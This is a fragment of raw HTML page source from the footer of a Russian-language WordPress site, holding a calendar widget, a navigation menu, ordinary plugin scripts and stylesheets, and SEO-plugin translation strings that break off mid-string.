		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ili4.ru/2024/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-glavnoe-menyu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul><div class="copyright pull-right">Hestia | Разработано <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Введите ваши скрипты здесь --><link rel='stylesheet' id='aioseo/css/css/Button.2bf1deff.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Button.2bf1deff.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Tabs.fe97256f.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.fe97256f.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.e7e7e5d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.e7e7e5d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/FacebookPreview.a19706d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/FacebookPreview.a19706d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/GoogleSearchPreview.49ea6dbd.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/GoogleSearchPreview.49ea6dbd.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.74bb20a6.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.74bb20a6.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/TwitterPreview.171ce642.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/ProBadge.6500bcec.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/seo-preview.a758ae85.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.a758ae85.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/app.8d402f56.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/app.8d402f56.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ili4.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u042f \u043d\u0435 \u0440\u043e\u0431\u043e\u0442!","value":"3721c2ec8d"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.11" id="hestia_scripts-js"></script>
<script defer type="text/javascript" src="https://ili4.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764661882" id="akismet-frontend-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js-extra">
/* <![CDATA[ */
var aioseoSeoPreview = {"editGoogleSnippetUrl":"?aioseo-tab=general#aioseo-term-settings-field","editFacebookSnippetUrl":"?aioseo-tab=social&social-tab=facebook#aioseo-term-settings-field","editTwitterSnippetUrl":"?aioseo-tab=social&social-tab=twitter#aioseo-term-settings-field","editObjectBtnText":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u041c\u0435\u0442\u043a\u0430","editObjectUrl":null,"keyphrases":"","page_analysis":"","urls":{"home":"https:\/\/ili4.ru","domain":"ili4.ru","mainSiteUrl":"https:\/\/ili4.ru"},"mainAssetCssQueue":[{"handle":"aioseo\/css\/css\/seo-preview.a758ae85.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/seo-preview.a758ae85.css"},{"handle":"aioseo\/css\/css\/Button.2bf1deff.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Button.2bf1deff.css"},{"handle":"aioseo\/css\/css\/Tabs.fe97256f.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Tabs.fe97256f.css"},{"handle":"aioseo\/css\/css\/Index.e7e7e5d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.e7e7e5d8.css"},{"handle":"aioseo\/css\/css\/FacebookPreview.a19706d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/FacebookPreview.a19706d8.css"},{"handle":"aioseo\/css\/css\/GoogleSearchPreview.49ea6dbd.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/GoogleSearchPreview.49ea6dbd.css"},{"handle":"aioseo\/css\/css\/Index.74bb20a6.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.74bb20a6.css"},{"handle":"aioseo\/css\/css\/TwitterPreview.171ce642.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/TwitterPreview.171ce642.css"},{"handle":"aioseo\/css\/css\/ProBadge.6500bcec.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/ProBadge.6500bcec.css"}],"data":{"isDev":false,"siteName":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","usingPermalinks":true}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.1317532f.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/app/main.js-js-extra">
/* <![CDATA[ */
var aioseoTranslations = {"translations":{"":{"domain":"all-in-one-seo-pack","lang":"ru_RU","plural_forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"SEO Title":["SEO \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Your account is connected!":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430!"],"X (Twitter Post)":["X (\u0437\u0430\u043f\u0438\u0441\u044c \u0432 Twitter)"],"Trial Credits":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b"],"Subject":["\u0422\u0435\u043c\u0430 \u043f\u0438\u0441\u044c\u043c\u0430"],"Social Posts":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0417\u0430\u043f\u0438\u0441\u0438"],"LLMs.txt":["LLMs.txt"],"Buy Credits":["\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u0440\u0435\u0434\u0438\u0442\u044b"],"Business":["\u0411\u0438\u0437\u043d\u0435\u0441"],"Body":["\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c"],"Add Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Add Focus Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Unknown":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Total Posts":["\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Refresh Status":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441"],"'noindex' detected in 'robots' meta tag":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d 'noindex' \u0432 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433\u0435 'robots'"],"Desktop":["\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Allowed":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e"],"Robots.txt (All)":["Robots.txt (\u0412\u0441\u0435)"],"Status (All)":["\u0421\u0442\u0430\u0442\u0443\u0441 (\u0412\u0441\u0435)"],"Your profile has unsaved changes. If you leave this page, you will lose your changes.":["\u0412\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"There are no active addons at the moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"Run Action":["\u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435"],"Remove from KRT":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u041a\u0420\u0422"],"Your internal site search can create lots of confusing URLs for search engines, and can even be used as a way for SEO spammers to attack your site. Most sites will benefit from experimenting with these protections and optimizations, even if you don't have a search feature in your theme.":["\u0412\u0430\u0448 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u0430\u0439\u0442\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u044d\u0442\u0438\u043c\u0438 \u0437\u0430\u0449\u0438\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u0435 \u043d\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0438\u0441\u043a\u0430."],"We're adding rules to your robots.txt file to block certain bots from crawling your website. This can help improve website performance and protect sensitive information. %1$s":["\u041c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 \u0432\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043e\u0442\u0430\u043c\u0438. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e. %1$s"],"We recommend entering a number between 1 and 50 characters.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u0432\u0435\u0441\u0442\u0438 \u0447\u0438\u0441\u043b\u043e \u043e\u0442 1 \u0434\u043e 50 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"View robots.txt":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0412\u0430\u0448 robots.txt"],"Unwanted Bots":["\u041d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0431\u043e\u0442\u044b"],"This setting can also be managed under the Robots.txt Editor and will continue to work even if Crawl Cleanup is disabled.":["\u042d\u0442\u0443 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435 Robots.txt, \u0438 \u043e\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The number must be between 1 and 50.":["\u0427\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442 1 \u0434\u043e 50."],"The internal site search feature can create lots of confusing URLs for search engines, and can even be used by SEO spammers to attack your site. Most sites benefit from these protections and optimizations, even if internal search has been disabled.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0441\u0430\u0439\u0442\u043e\u0432 \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0442 \u044d\u0442\u0438\u0445 \u0437\u0430\u0449\u0438\u0442 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0439, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"RSS Feeds":["RSS-\u043b\u0435\u043d\u0442\u044b"],"RSS Feed":["RSS-\u043b\u0435\u043d\u0442\u0430"],"Replaces %1$s tracking parameters for Google Analytics with the (more performant) %2$s equivalent, via a %3$s redirect. e.g., %4$s %5$s will be redirected to %6$s. This also helps to prevent duplicate URLs in search results.":["\u0417\u0430\u043c\u0435\u043d\u044f\u0435\u0442 %1$s \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f Google Analytics \u043d\u0430 (\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439) \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442 %2$s, \u0447\u0435\u0440\u0435\u0437 %3$s \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, %4$s %5$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 %6$s. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"OpenAI GPTBot":["OpenAI GPTBot"],"Google AdsBot":["Google AdsBot"],"Filter Search":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Toddlers":["\u041c\u0430\u043b\u044b\u0448\u0438"],"Newborns":["\u041d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435"],"Kids":["\u0414\u0435\u0442\u0438"],"Infants":["\u041c\u043b\u0430\u0434\u0435\u043d\u0446\u044b"],"Apply Headline":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Adults":["\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435"],"Remove from Group":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b"],"Keyword Ranking Pages":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"CTR":["CTR"],"Add to KRT":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 KRT"],"Add":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c"],"Product Attribute":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 \u0442\u043e\u0432\u0430\u0440\u0430"],"Product Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Missing access token":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u043a\u0435\u043d 